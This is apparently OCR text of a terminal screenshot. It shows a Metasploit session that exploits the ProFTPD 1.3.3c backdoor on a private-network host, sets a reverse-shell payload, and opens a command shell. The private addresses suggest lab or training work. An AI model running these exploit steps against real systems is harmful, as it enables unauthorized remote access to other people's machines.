 charlie@kali: ~
File Actions Edit View Help
charlie@kali: ~ × charlie@kali: ~ ×
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic
Home
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.25
rhosts => 10.0.2.25
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.25 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.25:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo b9hNEoKmyLgHmVIi;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\nb9hNEoKmyLgHmVIi\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.25:46466 ) at 2021-12-17 12:50:51 -0800
charlie@kali: ~
12:51 PM